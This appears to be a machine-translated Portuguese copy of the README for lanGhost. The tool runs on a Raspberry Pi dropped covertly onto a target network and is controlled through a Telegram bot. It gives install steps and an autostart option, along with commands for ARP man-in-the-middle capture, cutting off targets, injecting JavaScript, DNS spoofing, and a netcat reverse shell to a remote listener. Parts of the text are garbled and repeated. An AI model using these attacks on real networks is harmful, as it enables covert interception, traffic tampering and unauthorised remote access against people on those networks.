Instalação:

Você precisará de um Raspberry Pi com Raspbian / Kali fresco no cartão SD, porque você não quer mais nada executando em segundo plano.

Arranque o Pi, obtenha um SSH venda ou conecte um monitor e um teclado e insira esses comandos:

$ sudo apt update && sudo apt install python3 python3-pip

$ git clone https://github.com/xdavidhu/lanGhost

$ cd lanGhost

$ sudo ./setup.py

Por favor, leia as perguntas / mensagens durante a execução do script de configuração!

Etapa 1/4 - setup.py

[+] Please enter the name of the network interface connected/will be connected to the target LAN. Default wired interface is 'eth0', and the default wireless interface is 'wlan0' on most systems, but you can check it in a different terminal with the 'ifconfig' command.

Etapa 2/4 - setup.py



[+] Please create a Telegram API key by messaging @BotFather on Telegram

with the command '/newbot'.

After this, @BotFather will ask you to choose a name for your bot.

This can be anything you want.

Lastly, @BotFather will ask you for a username for your bot. You have

to choose a unique username here which ends with 'bot'. For

example: xdavidbot. Make note of this username, since later

you will have to search for this to find your bot, which lanGhost

will be running on.

After you send you username of choise to @BotFather, you will recieve

your API key.

Etapa 3/4 - setup.py

[+] Now for lanGhost to only allow access to you, you need to verify yourself.

Send the verification code below TO THE BOT you just created. Just search for your

bot's @username (what you sent to @BotFather) to find it.

[+] Verification code to send: ******

Passo 4/4 - setup.py

[+] Do you want lanGhost to start on boot? This option is necessary if you are using

this device as a dropbox, because when you are going to drop this device into a

network, you will not have the chanse to start lanGhost remotely! (autostart works

by adding a new cron '@reboot' entry)Se você estiver pronto com a configuração, basta reiniciar o Pi e o lanGhost começará bem!

Uso:

avisos:

Usar lanGhost em redes maiores que / 24 não é recomendado porque as varreduras demorará muito.

LanGhost não é silencioso . Qualquer pessoa que monitorize o tráfego pode ver os pacotes ARP!

Coloque-o em uma rede:

se você selecionou

yesnostep 4/4 (autostart)Pi está totalmente configurado para deixar cair. lanGhost deve iniciar na inicialização, e enviar-lhe uma mensagem no telegrama com o texto:lanGhost started! . Certifique-se de experimentá-lo no seu laboratório primeiro e teste se o lanGhost está respondendo às suas mensagens!

Se você estiver pronto, basta conectá-lo à rede de destino conectando ocabo Ethernet ao Pi e conectando a energia via micro USB e você está pronto para ir!

(o LanGhost também pode funcionar no WiFi, mas você precisará configurar

wpa_supplicantpara se conectar à rede automaticamente primeiro)

Comandos disponíveis:

/scan - Scan LAN network

/scanip [TARGET-IP] - Scan a specific IP address.

/kill [TARGET-IP] - Stop the target's network connection.

/mitm [TARGET-IP] - Capture HTTP/DNS traffic from target.

/replaceimg [TARGET-IP] - Replace HTTP images requested by target.

/injectjs [TARGET-IP] [JS-FILE-URL] - Inject JavaScript into HTTP pages requested by target.

/spoofdns [TARGET-IP] [DOMAIN] [FAKE-IP] - Spoof DNS records for target.

/attacks - View currently running attacks.

/stop [ATTACK-ID] - Stop a currently running attack.

/restart - Restart lanGhost.

/reversesh [TARGET-IP] [PORT] - Create a netcat reverse shell to target.

/help - Display the help menu.

/ping - Pong.

Sistema de ataque:

você pode iniciar um ataque usando um desses comandos:

depois de ter um ou mais ataques em execução, você pode usar o

Para parar um tipo de ataque

Invólucro reverso:

O

Para usar o

Comando Netcat para iniciar o ouvinte em seu servidor:

Ataques:

Varredura:

Notificações:

você receberá uma mensagem sempre que um novo dispositivo se conectar / sair da rede.

Vídeos:

/ injecjs

/matar

/ replaceimg

você pode iniciar um ataque usando um desses comandos:

/kill, /mitm, /replaceimg, /injectjs, /spoofdnsdepois de ter um ou mais ataques em execução, você pode usar o

/attackcomando para obter uma lista deles contendo osATTACK-ID's. Para parar um tipo de ataque

/stop [ATTACK-ID]. Invólucro reverso:

Atenção:

/reverseshapenas faz uma conexão TCP netcat que não está criptografada e todo o tráfego pode ser monitorado! Use-o apenas para correções de emergência ou para configurar uma conexão reversa criptografada, se necessário./reverseshcomando é para obter um invólucro reverso no Pi, quando não é acessível do lado de fora. Para usar o

/reverseshcomando, você precisará ter um servidor ouvindo o shell. Comando Netcat para iniciar o ouvinte em seu servidor:

$Â nc -l 0.0.0.0 [PORT]/reversesh [IP-of-your-listening-server] [PORT]Ataques:

/kill- Interrompe a conectividade com a internet para o alvo./mitm- Captura o tráfego HTTP e DNS do alvo e o envia em mensagens de texto./replaceimg- Substitui as imagens HTTP do alvo por a imagem que você envia para o bot./injectjs- Injeta JavaScript em cada resposta HTML HTTP para o destino. Você precisa hospedar o arquivo JS em seu servidor e dar o URL como um parâmetro./spoofdns- Respostas de DNS de paródias para o alvo.

Varredura:

/scan- Analisa a rede local e retorna os hosts on-line. Usanmap -snvarredura para descobrir hosts./scanip- Digitaliza um endereço IP para portas abertas e outras informações. Usanmap -sSvarredura.

Notificações:

você receberá uma mensagem sempre que um novo dispositivo se conectar / sair da rede.

Vídeos:

/ injecjs

/matar

/ replaceimg